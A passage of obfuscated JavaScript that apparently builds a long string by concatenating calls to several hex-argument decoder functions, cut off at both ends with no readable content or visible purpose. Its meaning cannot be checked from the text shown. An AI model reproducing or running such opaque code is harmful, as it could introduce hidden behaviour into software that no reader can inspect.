x444,0x310,0x4e4,0x3f0,0x125)+_0x1aade3(0x5f2,0x482,0x5f5,0x587,0x495)+_0x246eba(0x811,0x592,0x696,0x7a9,0x68a)+_0x53b4ec(0x348,0x287,0x130,0x504,0x2e7)+_0x53b4ec(-0x15e,0x147,0x17b,0x1d2,-0x3d)+_0x1aade3(0x7f3,0x5a8,0x8d9,0x670,0x761)+_0x334820(0x67e,0x58e,0x389,0x4f7,0x756)+_0x246eba(0x424,0x4e6,0x6f8,0x3f3,0x466)+_0x334820(0x358,0x5e4,0x4f3,0x493,0x55c)+_0x246eba(0x23a,0x14e,0xfe,-0x10,-0x77)+_0x53b4ec(0x272,0x495,0x37a,0x2a0,0x2e9)+_0x53b4ec(0xc9,0x3c9,0xe5,0x126,0x29e)+_0x246eba(0x327,0x4e6,0x2d3,0x2b0,0x43b)+_0x53b4ec(0x1d7,0x1ca,0x167,0x1e6,0x29e)+_0x498f00(-0x12,0xf6,-0xd4,-0x117,0x3)+_0x498f00(0x182,0x224,0x3a7,0x3c7,0x439)+_0x246eba(0x77d,0x54b,0x65a,0x6ea,0x567)+_0x334820(0x6bb,0x35d,0x4da,0x5c3,0x38d)+_0x498f00(0x6db,0x5f9,0x70d,0x7c5,0x78f)+_0x53b4ec(-0x10c,-0xb9,-0x116,0x98,0x18)+_0x498f00(0x19c,0x3cc,0x2e1,0x268,0x3f2)+_0x53b4ec(0x5cb,0xef,0x210,0x5ae,0x35a)+_0x1aade3(0x890,0x65b,0x8ec,0x6c2,0x481)+_0x1aade3(0x54c,0x533,0x4cc,0x514,0x2cb)+_0x246eba(0x42f,0x53f,0x69b,0x396,0x77c)+_0x246eba(-0x3,0x1b8,-0x84,0x394,-0x7c)+_0x246eba(0x370,0x213,0x2e5,0x455,0x3e2)+_0x246eba(0x488,0x605,0x67d,0x391,0x4ca)+_0x53b4ec(0x17d,0xa3,0x20b,0x3d1,0x25e)+_0x53b4ec(0x242,0x26b,0x2c5,0x1e3,0x10e)+_0x334820(0x26f,0x1f1,0x11,0x215,0x2de)+_0x53b4ec(0x50,0x4df,0x3d9,0x32,0x29e)+_0x498f00(0x534,0x4d1,0x48e,0x6e9,0x53c)+_0x334820(0x699,0x1ac,0x455,0x427,0x503)+_0x246eba(0x51b,0x539,0x701,0x2f3,0x49d)+_0x334820(0x4fe,0xb6,0x355,0x2f5,0x158)+_0x334820(0x2ab,0x1e0,0x476,0x2fb,0x1ab)+_0x246eba(0x40e,0x278,0x217,0x3e3,0x5a)+_0x1aade3(0x818,0x71f,0x8c8,0x7c6,0x8e8)+_0x334820(0x131,0x175,0x1b7,0x234,0x1d6)+_0x334820(0x24d,0x2d,0x18,0x19f,0x160)+_0x246eba(0x700,0x559,0x3fa,0x49a,0x6f2)+_0x498f00(0x707,0x55a,0x70a,0x5b3,0x40d)+_0x246eba(0x54c,0x359,0x332,0x3fb,0x189)+_0x334820(0x6b2,0x49c,0x804,0x5c0,0x34a)+_0x334820(0x349,0x613,0x4da,0x438,0x45b)+_0x334820(0x6f1,0x689,0x6df,0x470,0x5f6)+_0x1aade3(0xb4d,0xa5b,0x8a8,0x90a,0x751)+_0x498f00(0x209,0x3cb,0x334,0x24a,0x39f)+_0x53b4ec(0x394,0xd0,-0x1a,0x126,0x204)+_0x334820(0x81,0x255,0x29a,0x1be,0x172)+_0x1aade3(0x781,0x693,0x656,0x853,0x6f1)+_0x334820(0x444,0x2b2,0x226,0x493,0x22f)+_0x334820(0x390,0x248,0x4da,0x493,0x3b6)+_0x334820(0x59,0x1a0,0x8d,0xb8,-0x77)+_0x246eba(0x18c,0x239,0x2d9,0x1c4,0x47)+_0x334820(0x60b,0x4ca,0x3af,0x4f8,0x77c)+_0x1aade3(0xbe2,0xb01,0xb4b,0x983,0x8aa)+_0x53b4ec(0x1d8,0x46e,0x642,0x2a3,0x3c6)+_0x498f00(0x34c,0x24b,0x37,0x3c9,0x28b)+_0x1aade3(0x976,0x74a,0x57e,0x74e,0x675)+_0x1aade3(0x993,0xaea,0xa15,0x90f,0xb93)+_0x498f00(0x156,0x1c4,0x161,0x1ba,0x275)+_0x53b4ec(-0x11,0x345,0x209,0xab,0x17c)+_0x53b4ec(0x11e,0x1ae,0x570,0x120,0x2f7)+_0x246eba(0x2d0,0x1b8,0x16e,0x387,0x62)+_0x246eba(-0x69,0x213,-0x28,0xb6,0x9b)+_0x498f00(0x5eb,0x5f0,0x46c,0x5df,0x5a4)+_0x334820(0x2b8,0x356,0x24a,0x453,0x493)+_0x498f00(0x3f3,0x341,0x435,0xd3,0x16d)+_0x498f00(0x365,0x253,0x204,0x18d,0x172)+_0x246eba(0x2c1,0x4e6,0x36a,0x667,0x303)+_0x498f00(0x6dc,0x4d1,0x479,0x699,0x605)+_0x498f00(0x30d,0x465,0x4e0,0x50e,0x39c)+_0x1aade3(0x717,0x64a,0x63e,0x8a6,0x8dc)+_0x498f00(0x109,0x333,0x2f9,0x41f,0x1f0)+_0x498f00(0x4de,0x339,0x366,0x3df,0x518)+_0x53b4ec(-0x1e5,0x1d0,-0x164,0x140,0x30)+_0x334820(0x19e,0x48d,0x503,0x406,0x350)+_0x246eba(0x2a,0x287,0x4d0,0x319,0x355)+_0x498f00(0xa6,0x1dd,0xd1,0x3ac,0x2c4)+_0x334820(0x6a8,0x47e,0x69e,0x506,0x6e2)+_0x1aade3(0x6a5,0x76c,0x962,0x917,0x81d)+_0x246eba(0x52b,0x4da,0x746,0x273,0x4fe)+_0x498f00(0x109,0x38e,0x5dc,0x48b,0x22b)+_0x53b4ec(0x13,-0x31,-0x99,-0x217,0x2d)+_0x498f00(0x4f0,0x4a3,0x5c2,0x327,0x2bd)+_0x334820(0x44b,0x492,0x456,0x4e9,0x65e)+_0x53b4ec(-0xa9,0xbe,-0x319,-0x1b5,-0xe9)+_0x53b4ec(-0x2f3,0xd7,-0x38b,-0x236,-0x10e)+_0x498f00(0x571,0x454,0x480,0x249,0x5a5)+_0x246eba(0x66b,0x4e6,0x4d2,0x628,0x5b1)+_0x246eba(0x68a,0x4e6,0x3dd,0x2db,0x428)+_0x334820(0x1d0,0x1b7,-0xca,0xfb,0x292)+_0x1aade3(0x5b4,0x63d,0x41f,0x60f,0x3a2)+_0x334820(0x6cc,0x47c,0x3fd,0x460,0x2c1)+_0x53b4ec(0x293,0x235,0x3bc,0x2f4,0x1d9)+_0x498f00(0x1ae,0x127,0xfb,-0x46,-0xb8)+_0x53b4ec(-0x12d,-0x2ec,-0x25a,-0x2c8,-0x79)+_0x1aade3(0x59d,0x766,0x936,0x793,0x8c5)+_0x334820(0x262,0x2af,0x48e,0x3d4,0x62a)+_0x53b4ec(0xec,-0xcc,-0x257,-0xb8,-0x10a)+_0x334820(0x28d,0x261,0x26f,0xd4,0x291)+_0x53b4ec(0x20,0x202,0xe1,-0x208,-0x5d)+_0x1aade3(0x6f0,0x88b,0xb6d,0x910,0x756)+_0x246eba(0x5f3,0x53f,0x719,0x726,0x798)+_0x498f00(0x3f0,0x1a3,0x18c,0x1b8,-0xbf)+_0x53b4ec(0x237,0xca,0x8f,-0x6d,-0x35)+_0x1aade3(0xb8a,0x8df,0x7e1,0x972,0x737)+_0x334820(0x474,0x650,0x42f,0x453,0x6a0)+_0x498f00(0x410,0x341,0x58c,0x50d,0x4ed)+_0x498f00(0x4b,0x253,0x2e9,0x239,0x50)+_0x53b4ec(0xef,0x2fe,0x29c,0x15e,0x29e)+_0x334820(0x36d,0x5d4,0x45b,0x493,0x413)+_0x246eba(0x438,0x47a,0x450,0x65e,0x522)+_0x498f00(0x713,0x524,0x765,0x59d,0x37d)+_0x334820(0x508,0x219,0x272,0x2f5,0x3e8)+_0x334820(0xdb,0x3d1,0x540,0x2fb,0x80)+_0x246eba(0x48c,0x278,0x321,0x211,0xb2)+_0x334820(0x3e6,0x4cc,0x3de,0x406,0x4d6)+_0x334820(0x25e,0x21d,0x378,0x234,-0x8)+_0x246eba(0x27,0x1f2,0xc9,0xf5,0x1af)+_0x1aade3(0x6bf,0x6fa,0x9c7,0x8c6,0x644)+_0x53b4ec(0x15b,-0x2c7,-0x2d9,-0x2e7,-0x6b)+_0x53b4ec(0x2b8,0x1fd,-0x13,0x3aa,0x15b)+_0x53b4ec(0x10,-0x10f,0xc3,-0xe7,0x2d)+_0x246eba(0x354,0x4b8,0x25b,0x696,0x50c)+_0x498f00(0x727,0x527,0x771,0x4b5,0x6e0)+_0x498f00(-0xab,0x14a,0x10,0x2e1,-0x11b)+_0x1aade3(0x227,0x535,0x6da,0x4a7,0x5c6)+_0x246eba(0x5e9,0x469,0x244,0x63b,0x5cf)+_0x246eba(0x5a0,0x4e6,0x33b,0x46a,0x59c)+_0x334820(0x6a5,0x3fa,0x360,0x493,0x473)+_0x334820(0x693,0x349,0x275,0x4ea,0x365)+_0x246eba(0x166,0x16b,0x208,-0x115,-0x88)+(_0x53b4ec(0x136,0x3ba,0x22f,0x3b3,0x29e)+_0x1aade3(0xaa1,0x8d2,0x7f4,0x853,0x98d)+_0x246eba(0x4b0,0x4c6,0x562,0x660,0x6ae)+_0x246eba(0x493,0x5b8,0x3fb,0x4ff,0x385)+_0x334820(0x67a,0x6ef,0x371,0x493,0x274)+_0x498f00(0x280,0x4d1,0x29f,0x4a5,0x5bd)+_0x246eba(0x364,0x3b2,0x57e,0x28d,0x166)+_0x498f00(0x2da,0x2c2,0x2a9,0x281,0x1c8)+_0x1aade3(0x74f,0x521,0x9ba,0x760,0x562)+_0x498f00(0x6dc,0x48e,0x28b,0x66a,0x46a)+_0x498f00(-0x44,0x10f,0x23e,-0x6a,0xda)+_0x53b4ec(0x1f6,0x124,0x59,0x3fb,0x251)+_0x246eba(0x359,0x5bd,0x511,0x424,0x655)+_0x246eba(0x363,0x4e7,0x2d9,0x711,0x5ce)+_0x246eba(0x3e9,0x5f6,0x592,0x45c,0x6ba)+_0x334820(0x3b5,-0x13,-0xa8,0x14d,0x36a)+_0x246eba(0x217,0x2f1,0x22f,0xa2,0x165)+_0x53b4ec(0x418,0xfc,0x1b5,0x4e6,0x29e)+_0x1aade3(0x994,0x636,0x8e1,0x853,0x6f5)+_0x498f00(0x171,0x139,0xee,0x277,-0x14b)+_0x246eba(0x148,0x35d,0x541,0x441,0x42f)+_0x334820(0x4ad,0x61e,0x365,0x438,0x675)+_0x498f00(0x383,0x4dd,0x483,0x340,0x4c2)+_0x334820(0x1c3,0x488,0x16e,0x28c,0xfd)+_0x53b4ec(-0x37,0x9e,-0xac,0x15f,0x19e)+_0x334820(0x7f7,0x56c,0x4b6,0x57f,0x6c2)+_0x498f00(0x41a,0x1b1,0x2ac,0x1f6,0x30a)+_0x1aade3(0x492,0x2c7,0x34e,0x518,0x397)+_0x498f00(0x4c6,0x3c8,0x4cf,0x48d,0x16b)+_0x1aade3(0x585,0x75f,0x6f2,0x590,0x7d2)+_0x53b4ec(0x1bc,0x72,0xfa,0xda,0x225)+_0x334820(0x70,0x1cb,0x421,0x245,0x392)+_0x246eba(0x2e3,0x361,0x3ad,0x3b5,0x212)+_0x1aade3(0x4eb,0x4ec,0x694,0x4c9,0x5b0)+_0x53b4ec(0x616,0x3b7,0x13a,0x34b,0x395)+_0x334820(0x3ea,0x374,0xdd,0x1b5,0x132)+_0x53b4ec(0x4b,-0x33,0x5e,0xa6,0xb)+_0x1aade3(0xa12,0x6a1,0x9a2,0x7b2,0x60b)+_0x1aade3(0x54b,0x3f0,0x2f2,0x571,0x425)+_0x498f00(0x592,0x4d1,0x292,0x34b,0x64a)+_0x53b4ec(0x473,0x477,0x500,0x210,0x29e)+_0x334820(0x22a,0x330,0x316,0x427,0x5aa)+_0x498f00(0x506,0x49a,0x26b,0x327,0x405)+_0x1aade3(0xa7f,0xa3a,0xaf2,0x8f7,0x882)+_0x334820(0x2d4,0xc9,0x1af,0xd6,-0x175)+_0x246eba(0x31c,0x3e4,0x187,0x4a8,0x570)+_0x334820(0x319,0x55d,0x357,0x311,0x57a)+_0x1aade3(0x4eb,0x53e,0x4ad,0x672,0x56a)+_0x53b4ec(0x12d,0x537,0x2ca,0x47e,0x354)+_0x498f00(0x30c,0x3f2,0x221,0x2fe,0x620)+_0x498f00(0x41d,0x257,0x415,0xa5,0x5b)+_0x1aade3(0x751,0x6a5,0x8bb,0x918,0x855)+_0x498f00(0x64b,0x5d6,0x85d,0x84b,0x41f)+_0x498f00(0x7b4,0x5d6,0x7db,0x7d2,0x707)+_0x498f00(0x709,0x5d6,0x538,0x722,0x532)+_0x334820(0x400,0x593,0x5a9,0x3b8,0x584)+_0x498f00(0x1df,0x1a3,0x164,0x39,0x19b)+_0x1aade3(0x4b9,0x3dc,0x4c7,0x549,0x6d6)+_0x334820(0x348,0x608,0x4e9,0x50c,0x2e5)+_0x246eba(0x2aa,0x410,0x66e,0x372,0x626)+_0x1aade3(0x4c3,0x404,0x4f2,0x666,0x5c9)+_0x1aade3(0x497,0x656,0x899,0x6d9,0x82d)+_0x1aade3(0x7cd,0x794,0x597,0x633,0x80a)+_0x334820(0x2f7,0x3aa,0x5e6,0x361,0x1a9)+_0x498f00(0x2ae,0x2e4,0x329,0x26a,0x1fd)+_0x53b4ec(-0x11f,0x2b2,-0x144,-0x15,0x10b)+_0x53b4ec(0x27a,0x31d,0xaa,0x47e,0x288)+_0x334820(0x338,-0x87,-0x98,0x1d0,-0x7c)+_0x1aade3(0x760,0x620,0x7fb,0x7da,0x5c1)+_0x53b4ec(-0x142,0xc9,0x224,-0xf8,0x50)+_0x334820(0x71a,0x571,0x3de,0x5ac,0x34f)+_0x334820(0x195,0x255,0x575,0x403,0x421)+_0x53b4ec(-0x77,0x287,-0x21d,0x2da,0x54)+_0x1aade3(0x7c2,0x76d,0xb2a,0x8fa,0x9a2)+_0x246eba(0x519,0x571,0x766,0x4f7,0x444)+_0x334820(0x42e,0x1b7,0x2c4,0x2cd,0x1b2)+_0x246eba(0x388,0x1d7,0x2be,0x2a,-0x8d)+_0x334820(0x7c,0x1fc,-0x1,0x10f,-0x55)+_0x334820(0x28e,0x6fd,0x3f6,0x49b,0x719)+_0x498f00(-0x7e,0x1f8,0x42d,0x1b3,0x3ae)+_0x334820(0x3a8,0x300,0x351,0x35c,0x100)+_0x498f00(0x2ab,0x4d1,0x659,0x2fc,0x5dd)+_0x498f00(0x2c5,0x4d1,0x338,0x6cb,0x71e)+_0x498f00(0x485,0x2cb,0x144,0x43c,0x35a)+_0x498f00(0x5a0,0x3bc,0x154,0x4a0,0x575)+_0x334820(0x29,0x3be,-0x1,0x15c,0x35f)+_0x246eba(0x78e,0x529,0x31c,0x2e9,0x4b2)+_0x53b4ec(0x10c,0x1d7,-0x7,0xa1,0x253)+_0x334820(0x42f,0x3df,-0x46,0x1ef,0x46)+_0x53b4ec(0x18f,0x302,-0x64,0x131,0x8f)+_0x334820(0x2a8,0xaa,0xd3,0x17b,0x36)+_0x1aade3(0x7a0,0x6a8,0x6ba,0x858,0x9ab)+_0x334820(0x183,0x1b4,0x355,0x28a,0x82)+_0x334820(0x4ed,0x61c,0x187,0x3c9,0x17c)+_0x53b4ec(-0xf9,-0x127,-0x59,0x19e,-0xa4)+_0x1aade3(0x4e7,0x7a1,0x306,0x523,0x4ab)+_0x334820(0x15f,-0xe0,0x1e6,0x10b,0x277)+_0x334820(0x53d,0x5fd,0x4fb,0x4bf,0x302)+_0x498f00(0x225,0x3fd,0x424,0x3e0,0x280)+_0x1aade3(0x630,0x83d,0x95a,0x82c,0x964)+_0x246eba(0x22c,0x1da,0x149,0x10b,0x3d7)+_0x334820(0x36c,0x287,0x530,0x3c1,0x433)+_0x53b4ec(0xa,0x268,0xff,-0x12e,0x13f)+_0x53b4ec(0x27,0xa3,0xcf,0x33,0x13)+_0x53b4ec(0x30,-0x26b,0x3a,-0x140,-0x106)+_0x246eba(0x413,0x3b1,0x396,0x5a4,0x2e8)+_0x498f00(0x5ea,0x5a3,0x572,0x814,0x614)+_0x334820(0x346,0x2f4,0x6ee,0x493,0x576)+_0x498f00(0x631,0x4d1,0x754,0x695,0x435)+_0x334820(0x25e,0x2eb,0x260,0x1e9,0xc)+_0x498f00(0x3d5,0x253,0xea,0x185,0x365)+_0x1aade3(0x9e9,0x7d6,0x9e7,0x853,0x830)+_0x246eba(0x3c,0x14e,0x10b,0xbc,0x136)+_0x246eba(0x4da,0x516,0x795,0x736,0x6fc)+_0x53b4ec(0x26d,-0x1fc,0x8f,-0x145,0x2d)+_0x246eba(0x11e,0x2ac,0x4fb,0x4e6,0xaf)+_0x498f00(0x49c,0x456,0x2a5,0x5a8,0x614)+_0x53b4ec(0x334,0x39,0x377,0x361,0x279)+_0x53b4ec(0x312,0x29f,-0x15c,0x7b,0xe0)+_0x498f00(0x339,0x423,0x38b,0x20d,0x1f8)+_0x498f00(0x48b,0x21e,0x1a4,0x226,0x414)+_0x1aade3(0x67e,0x802,0x4c4,0x6da,0x5c5)+_0x498f00(-0x25,0x1d1,-0x53,-0x98,0x2ad)+_0x246eba(0x262,0x247,0x46b,-0x33,0x272)+_0x498f00(0x2f7,0x2a6,0x60,0x2ff,0x4d8)+_0x53b4ec(0x2cf,0xa8,0x1e,0x23e,0x29e)+_0x246eba(0x5bc,0x4e6,0x762,0x544,0x674)+_0x53b4ec(0x267,0x1c5,0x16,0x1fe,0x16a)+_0x53b4ec(0x12c,0x2c,0x296,-0x129,0x8f)+_0x53b4ec(-0x278,-0x17d,-0x34b,0x47,-0xeb)+_0x498f00(0x4c2,0x5f1,0x7b7,0x645,0x3d5)+_0x246eba(0x472,0x5d4,0x764,0x4b3,0x545)+_0x334820(0x254,0xd5,0x10d,0x328,0xab)+_0x53b4ec(0x2cd,0x267,0xfa,0x32e,0x216)+_0x1aade3(0x5be,0x958,0x84e,0x7f0,0x917)+_0x246eba(0x61d,0x5a9,0x333,0x5d7,0x7d9)+_0x246eba(0x518,0x4eb,0x760,0x676,0x708)+_0x498f00(0x5cd,0x36c,0x2b9,0x10d,0x329)+_0x498f00(0x1d3,0x23c,0x4b4,0x279,0x1d6)+_0x498f00(0x2df,0x455,0x6d8,0x24e,0x653)+_0x53b4ec(0xf6,0x354,0x2c0,0xb1,0x29e)+_0x1aade3(0x743,0xa0a,0x7f5,0x853,0xaa5)+_0x53b4ec(0x3d8,0x1f2,0x13e,0x4ce,0x29e)+_0x334820(0x397,0x54c,0x31a,0x4a4,0x3ce)+_0x246eba(0x3b6,0x4dc,0x2d5,0x4ea,0x5f5)+_0x53b4ec(0x22d,0xc1,-0xb6,0x55,0x5)+_0x53b4ec(0x38,0x29b,-0x35,0x265,0x1fb)+_0x53b4ec(0x2e9,0x173,0x1d4,0xd0,0x67)+_0x498f00(0x62a,0x583,0x7b7,0x6aa,0x67b)+_0x53b4ec(-0xf7,0x1e0,-0x187,-0x1d,-0x35)+_0x53b4ec(-0x2cd,0x10c,0x107,0x175,-0xfe)+_0x53b4ec(0x4f7,0x99,0x53f,0xfd,0x2be)+_0x498f00(0x20c,0x1b6,0x59,0x308,0x26)+_0x334820(0x50b,0x56a,0x44f,0x4b1,0x5c2)+_0x334820(0x200,0x5be,0x215,0x3db,0x34d)+_0x246eba(0x59a,0x522,0x6c2,0x31a,0x2dd)+_0x1aade3(0x5ec,0x852,0x59a,0x74c,0x865)+_0x1aade3(0x4d8,0x493,0x766,0x5ea,0x6df)+_0x246eba(0x311,0x220,0x402,0x40,0x32e)+_0x53b4ec(0xa6,0x232,0x21b,-0x15b,0x115)+_0x334820(0x22b,0x494,0x3c1,0x215,0x381)+_0x246eba(0x616,0x4e6,0x731,0x72b,0x47b)+_0x498f00(0x24d,0x4d1,0x393,0x388,0x2ec)+_0x53b4ec(0x22e,0x47,0xed,0xe5,0x232)+_0x246eba(0x37a,0x4af,0x65a,0x403,0x383)+_0x53b4ec(0x311,0x254,0x23d,0x480,0x342)+_0x53b4ec(-0x1ff,-0x30c,-0x29e,-0x11b,-0x11f)+_0x53b4ec(0x1fa,0x2c5,0x8b,-0x167,0x103)+_0x334820(0x4cf,0x57b,0x1fa,0x317,0xd5)+_0x1aade3(0x42a,0x58d,0x59b,0x4fb,0x724)+_0x53b4ec(0x94,-0x1e,0x1e3,0x239,-0x11)+_0x1aade3(0x8bd,0x701,0xb24,0x93b,0xad2)+_0x1aade3(0x7d0,0x550,0x51b,0x566,0x378)+_0x498f00(0x192,0x133,0x9f,-0x105,-0x94)+_0x334820(0x529,0xc8,0x444,0x312,0x9a)+_0x1aade3(0x893,0x8a9,0x61c,0x644,0x55a)+_0x334820(0x148,0x133,0x1bb,0x19c,0x29)+_0x1aade3(0x5c6,0x37c,0x299,0x4a4,0x49e)+_0x498f00(0x53b,0x488,0x5b3,0x212,0x6ce)+_0x334820(-0xe,0x45b,0x480,0x271,0x387)+_0x1aade3(0x96e,0x9ee,0xa1a,0x946,0x886)+_0x53b4ec(0x29b,0x249,-0x178,0x1ab,0xef)+_0x1aade3(0x629,0x60e,0x29b,0x522,0x30b)+_0x334820(0x358,0x56b,0x6c3,0x4b1,0x2b0)+_0x1aade3(0x654,0x5e0,0x66b,0x79b,0x9b9)+_0x53b4ec(0x339,0x2ea,0x1d6,0x249,0x1f0)+_0x53b4ec(0x59,0x117,-0x60,0xfe,0x184)+_0x246eba(0x68,0x235,0x2e9,0xf2,0x399)+_0x498f00(0x1b9,0x223,0xd3,0xdc,0x1d0)+_0x246eba(0x3f2,0x3ee,0x56a,0x33f,0x447)+_0x53b4ec(0x1d5,0x352,-0x1f,-0x189,0xde)+_0x1aade3(0x79f,0x84c,0x573,0x7c3,0x8b0)+_0x334820(0x169,0x444,0xa3,0x262,0x280)+_0x53b4ec(0x17b,0x83,0x448,0x36d,0x1ce)+_0x498f00(0x577,0x338,0x3b6,0x15b,0x295)+_0x1aade3(0x5d2,0x512,0x65d,0x57e,0x553)+_0x53b4ec(0x436,0x46e,0x502,0x24e,0x29e)+_0x246eba(0x67d,0x4e6,0x62d,0x2ef,0x2e3)+_0x1aade3(0x8e4,0x88a,0xa11,0x853,0x7e0)+_0x334820(0x44f,0x571,0x59b,0x4a7,0x307))+(_0x53b4ec(-0x62,-0xbe,0xd0,0x414,0x1a3)+_0x1aade3(0x5f5,0x584,0x472,0x48d,0x5c2)+_0x498f00(0x368,0x5c5,0x7c3,0x770,0x5a4)+_0x334820(0x440,0x5f9,0x54f,0x477,0x274)+_0x334820(0x4d1,0x466,0x1e1,0x382,0x24c)+_0x1aade3(0x501,0x2c2,0x501,0x525,0x727)+_0x334820(0x572,0x6ec,0x6fb,0x5af,0x6f6)+_0x498f00(0x3ac,0x391,0x418,0x2a0,0x2fa)+_0x246eba(-0x10c,0x121,-0xd8,-0x13e,0xcf)+_0x334820(0x517,0x12a,0x4e1,0x365,0x4a5)+_0x1aade3(0x5f4,0x88f,0x5f2,0x74d,0x77c)+_0x53b4ec(0xb9,0x2cd,0x3a1,0x324,0x1b4)+_0x246eba(0x629,0x5c9,0x7d6,0x591,0x408)+_0x1aade3(0x644,0x990,0x516,0x738,0x926)+_0x498f00(0x3aa,0x213,0x442,0xcf,0x19d)+_0x334820(0x5cc,0x4ca,0x23a,0x42f,0x27c)+_0x1aade3(0x815,0x481,0x4a2,0x6c9,0x71a)+_0x334820(0x3e9,0x381,0x3e5,0x46f,0x4d8)+_0x1aade3(0x72a,0x888,0x838,0x64c,0x66c)+_0x53b4ec(-0xff,0x9d,0x1b6,-0x2c8,-0x53)+_0x53b4ec(0x2c6,0xde,0x250,0x3a0,0x168)+_0x53b4ec(-0x18,0x281,0x156,0x23,0xf6)+_0x1aade3(0x5e7,0x6f2,0x6fe,0x628,0x7c5)+_0x246eba(0x511,0x4e6,0x390,0x396,0x560)+_0x53b4ec(0x2fe,0x2ad,0xe0,0x514,0x29e)+_0x246eba(0x1c5,0x23c,0x327,0xf8,0x1e8)+_0x1aade3(0x6c3,0x667,0x61d,0x5d5,0x543)+_0x53b4ec(0x2e8,0x24,0xda,0x3f2,0x29e)+_0x334820(0x3f3,0x626,0x70c,0x493,0x3c4)+_0x1aade3(0x992,0xa74,0x96f,0x867,0x662)+_0x334820(0x2a4,0x456,0x5b3,0x438,0x2f4)+_0x53b4ec(0x205,0xa9,-0x15a,-0x6c,0xb7)+_0x334820(0x385,0x1a7,0x4d7,0x31f,0x551)+_0x1aade3(0x7e8,0x72d,0xaef,0x957,0xa01)+_0x1aade3(0x81c,0x712,0x6ce,0x810,0xa12)+_0x334820(0x2bc,-0x86,0x50,0xd1,0x56)+_0x1aade3(0xa26,0xa26,0xa71,0x806,0x5c5)+_0x246eba(0x842,0x5bd,0x780,0x666,0x737)+_0x334820(0x347,0x304,0x44a,0x494,0x248)+_0x246eba(0x822,0x5f6,0x6c0,0x859,0x499)+_0x334820(0xcc,-0x30,0x1f0,0x14d,0x2b5)+_0x53b4ec(0x204,0x98,0x12,-0x10,0xa9)+_0x1aade3(0x94b,0x9a1,0x807,0x853,0x7bc)+_0x53b4ec(0x411,0x1ea,0xcc,0x36d,0x29e)+_0x246eba(0x3ea,0x4e6,0x68a,0x69f,0x372)+_0x1aade3(0x8bb,0x605,0x563,0x6bf,0x794)+_0x334820(0x607,0x479,0x3f6,0x499,0x4a8)+_0x334820(0x1d9,0x68,0x187,0x165,0x9b)+_0x334820(0x2c2,0x542,0x53b,0x334,0x313)+_0x498f00(0x21d,0x462,0x571,0x211,0x393)+_0x334820(0x355,0x34f,0x133,0x2f0,0x335)+_0x498f00(0x3a7,0x5bf,0x393,0x52f,0x763)+_0x498f00(0x574,0x366,0x269,0x130,0x298)+_0x1aade3(0x840,0x9e6,0x7f9,0x7cb,0x895)+_0x53b4ec(0xbd,0x218,0x1c2,0x15f,0x204)+_0x246eba(0x15c,0x228,0x182,0x26d,0xb0)+_0x1aade3(0x959,0x8cb,0x59b,0x7ef,0x614)+_0x53b4ec(-0x7,-0x2f6,0x65,0x1ea,-0x73)+_0x53b4ec(0x419,0x126,0x296,0x5b3,0x38f)+_0x334820(0x161,0x349,0x39b,0x3bc,0x616)+_0x334820(0x730,0x601,0x443,0x568,0x3af)+_0x53b4ec(0x29a,0x70,-0x17c,0x24e,0x73)+_0x498f00(0x258,0x4d1,0x6ce,0x4a8,0x63e)+_0x246eba(0x27c,0x4e6,0x764,0x6d5,0x3a0)+_0x246eba(0x7cf,0x560,0x315,0x654,0x3c6)+_0x498f00(0x33b,0x4f6,0x686,0x393,0x391)+_0x246eba(0x2b5,0x331,0x47c,0x3ce,0x2ff)+_0x246eba(0x25b,0x4c7,0x63f,0x447,0x33f)+_0x246eba(-0xab,0x1aa,-0x79,0x198,0xc7)+_0x53b4ec(0x119,0x3c3,0xda,0x2e8,0x15d)+_0x53b4ec(-0x1e8,-0x375,-0x1f6,-0x383,-0x10d)+_0x1aade3(0x6aa,0x983,0x546,0x7a2,0x71a)+_0x498f00(0x7dd,0x56e,0x45b,0x4af,0x696)+_0x334820(0x447,0x79b,0x5ff,0x540,0x3c4)+_0x498f00(0x6ee,0x592,0x5a8,0x710,0x3f5)+_0x334820(0x3e0,0x160,0x1b,0x284,0x35a)+_0x246eba(0x418,0x1ef,0x347,0x29b,0xca)+_0x1aade3(0x716,0x54f,0x6e6,0x4a4,0x609)+_0x334820(0x5a9,0x2e2,0x326,0x44a,0x4c0)+_0x246eba(0x390,0x2c4,0x1bf,0x3d3,0x1de)+_0x334820(0x7cf,0x794,0x6e5,0x586,0x5ae)+_0x1aade3(0x790,0x6bf,0x4a6,0x6a4,0x78e)+_0x498f00(0x17c,0x1a0,-0x59,0x9a,0x7a)+_0x53b4ec(0x274,0xd7,0x238,0xd8,0x2bc)+_0x1aade3(0x98a,0x70f,0x808,0x79b,0x786)+_0x498f00(0x1c8,0x423,0x44e,0x68b,0x682)+_0x334820(0x58c,0x515,0x3ed,0x379,0x22c)+_0x246eba(-0x1b,0x235,0x42b,0x2ca,0x9c)+_0x1aade3(0x783,0x679,0x748,0x5a5,0x5bc)+_0x246eba(0x3bc,0x3ee,0x4a2,0x1eb,0x3cc)+_0x1aade3(0x8d4,0x79f,0x538,0x693,0x7e6)+_0x334820(0x2ec,0x5cd,0x414,0x403,0x360)+_0x498f00(0x165,0x2a0,0x429,0x400,0x29b)+_0x53b4ec(0xf6,0x143,-0x94,0x6b,0x1ce)+_0x1aade3(0x7b4,0x62e,0x841,0x6ba,0x74a)+_0x334820(0x308,0x3c8,0x376,0x1be,0x21e)+_0x53b4ec(0x497,0x187,0x27a,0xcb,0x29e)+_0x498f00(0x28c,0x4d1,0x5e4,0x5e3,0x698)+_0x334820(0x548,0x34f,0x212,0x493,0x29c)+_0x53b4ec(0x401,0x291,0x2a2,0x2f0,0x2b2)+_0x246eba(0x353,0x3eb,0x585,0x66f,0x557)+_0x53b4ec(-0x29a,-0x338,-0x2e,0x7c,-0x128)+_0x1aade3(0x814,0x6fa,0x7bb,0x947,0x7ae)+_0x246eba(0x53d,0x4ca,0x461,0x5a8,0x69c)+_0x53b4ec(0xe4,0x14f,0x332,0x2c6,0x18d)+_0x334820(-0x62,-0xc,0x162,0x165,0x16c)+_0x1aade3(0xa2d,0x8e1,0x8b4,0x96f,0xbb1)+_0x1aade3(0x69e,0x50f,0x7f7,0x713,0x675)+_0x498f00(-0x15c,0x10c,0x232,-0x157,0xc3)+_0x1aade3(0x865,0x907,0x87b,0x725,0x622)+_0x334820(0x1a4,0x285,0x48f,0x38d,0x5ff)+_0x246eba(0x63b,0x3fc,0x3be,0x548,0x20a)+_0x53b4ec(0x150,0x319,0x35b,0x23e,0x381)+_0x1aade3(0x880,0x624,0x97e,0x738,0x96a)+_0x498f00(0x3af,0x213,0x450,0x51,0x205)+_0x246eba(0x3f9,0x482,0x44c,0x3aa,0x3f4)+_0x334820(0x282,0xfe,0x39a,0x309,0